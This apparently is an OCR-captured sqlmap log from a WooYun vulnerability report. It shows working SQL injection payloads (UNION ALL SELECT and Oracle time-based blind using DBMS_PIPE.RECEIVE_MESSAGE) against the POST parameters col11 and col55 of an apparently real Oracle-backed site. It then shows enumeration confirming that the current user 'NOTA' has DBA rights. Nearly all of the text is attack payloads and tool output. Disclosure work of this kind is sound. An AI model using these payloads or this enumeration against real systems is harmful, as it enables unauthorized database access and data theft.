 Title: Generic UNION query (NULL) - 8 columns
    Payload: col11=222222222222&col55=13888888888' UNION ALL SELECT NULL,NULL,NU
LL,CHR(113)||CHR(119)||CHR(113)||CHR(117)||CHR(113)||CHR(119)||CHR(69)||CHR(105)
||CHR(68)||CHR(115)||CHR(119)||CHR(102)||CHR(65)||CHR(86)||CHR(75)||CHR(113)||CH
R(104)||CHR(114)||CHR(114)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-- &querycode2
=3885
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col11=222222222222&col55=13888888888' AND 8334=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(75)||CHR(100)||CHR(77)||CHR(108),5) AND 'rNzb'='rNzb&querycode2=3885
Place: POST
Parameter: col11
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: col11=222222222222' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(1
19)||CHR(113)||CHR(117)||CHR(113)||CHR(79)||CHR(81)||CHR(108)||CHR(80)||CHR(65)|
|CHR(88)||CHR(78)||CHR(76)||CHR(99)||CHR(119)||CHR(113)||CHR(104)||CHR(114)||CHR
(114)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-- &col55=13888888888&querycode2=38
85
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col11=222222222222' AND 5724=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CH
R(67)||CHR(73)||CHR(105),5) AND 'QTOe'='QTOe&col55=13888888888&querycode2=3885
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: col11, type: Single quoted string (default)
[1] place: POST, parameter: col55, type: Single quoted string
[q] Quit
> 0
[02:21:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[02:21:51] [INFO] fetching current user
current user:    'NOTA'
[02:21:52] [INFO] fetching current database
[02:21:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[02:21:52] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org